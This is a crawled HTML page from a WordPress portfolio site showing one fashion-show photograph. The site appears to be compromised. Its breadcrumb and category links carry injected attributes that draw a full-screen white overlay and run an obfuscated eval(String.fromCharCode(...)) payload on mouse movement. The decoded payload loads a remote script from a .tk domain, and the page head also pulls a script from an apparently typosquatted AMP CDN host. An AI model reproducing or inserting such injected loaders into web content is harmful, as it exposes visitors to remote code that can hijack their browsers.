

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jonreyman.com/portfolio-items/ck_fw17_0629/
body_size: 43080
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>CK_FW17_0629 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="http://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="http://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="http://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="http://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="http://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="http://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="http://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; CK_FW17_0629 Comments Feed" href="http://jonreyman.com/portfolio-items/ck_fw17_0629/feed/" />

		<meta property="og:title" content="CK_FW17_0629"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://jonreyman.com/portfolio-items/ck_fw17_0629/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="http://jonreyman.com/wp-content/uploads/2019/02/CK_FW17_0629.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://jonreyman.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://jonreyman.com/wp-content/uploads/fusion-styles/937f4444dbf933c5038561a4f9ad038f.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="http://jonreyman.com/wp-json/wp/v2/avada_portfolio/1923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://jonreyman.com/portfolio-items/ck_fw17_0629/" />
<link rel='shortlink' href='http://jonreyman.com/?p=1923' />
<link rel="alternate" type="application/json+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fck_fw17_0629%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fck_fw17_0629%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-1923 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://jonreyman.com/" >

						<!-- standard logo -->
			<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="http://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="http://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="http://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="http://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="http://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="http://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">CK_FW17_0629</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/shows/" class="fusion-breadcrumb-link"><span >Shows</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">CK_FW17_0629</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="http://jonreyman.com/portfolio-items/ck_fw17_0475/" rel="prev">Previous</a>
			
			
											<a href="http://jonreyman.com/portfolio-items/ck_fw17_0945/" rel="next">Next</a>
					</div>
	
					<article id="post-1923" class="post-1923 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-shows">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="http://jonreyman.com/wp-content/uploads/2019/02/CK_FW17_0629.jpg" data-rel="iLightbox[gallery1923]" title="CK_FW17_0629" data-title="CK_FW17_0629" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="3648" height="5472" src="http://jonreyman.com/wp-content/uploads/2019/02/CK_FW17_0629.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://jonreyman.com/wp-content/uploads/2019/02/CK_FW17_0629-200x300.jpg 200w, http://jonreyman.com/wp-content/uploads/2019/02/CK_FW17_0629-400x600.jpg 400w, http://jonreyman.com/wp-content/uploads/2019/02/CK_FW17_0629-600x900.jpg 600w, http://jonreyman.com/wp-content/uploads/2019/02/CK_FW17_0629-800x1200.jpg 800w, http://jonreyman.com/wp-content/uploads/2019/02/CK_FW17_0629-1200x1800.jpg 1200w, http://jonreyman.com/wp-content/uploads/2019/02/CK_FW17_0629.jpg 3648w" sizes="(max-width: 800px) 100vw, 1200px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">CK_FW17_0629</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2019-02-01T16:13:14+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="http://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/shows/" rel="tag">Shows</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fck_fw17_0629%2F&amp;t=CK_FW17_0629" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fck_fw17_0629%2F&amp;text=CK_FW17_0629" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=http://jonreyman.com/portfolio-items/ck_fw17_0629/&amp;title=CK_FW17_0629" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fck_fw17_0629%2F&amp;title=CK_FW17_0629&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fck_fw17_0629%2F&amp;name=CK_FW17_0629&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fck_fw17_0629%2F&amp;description=&amp;media=http%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2019%2F02%2FCK_FW17_0629.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fck_fw17_0629%2F&amp;title=CK_FW17_0629&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=http://jonreyman.com/portfolio-items/ck_fw17_0629/&amp;subject=CK_FW17_0629" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
